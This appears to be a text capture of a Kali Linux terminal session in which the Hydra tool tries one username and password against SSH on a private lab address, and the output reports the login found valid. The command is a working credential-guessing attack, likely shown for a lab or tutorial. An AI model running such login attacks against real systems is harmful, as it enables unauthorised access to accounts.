 ┌──(test_user㉿kali)-[~]
└─$ hydra -l test_user -p kali 192.168.1.100 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-27 04:19:36
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.1.100:22/
[22][ssh] host: 192.168.1.100   login: test_user   password: kali
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-27 04:19:37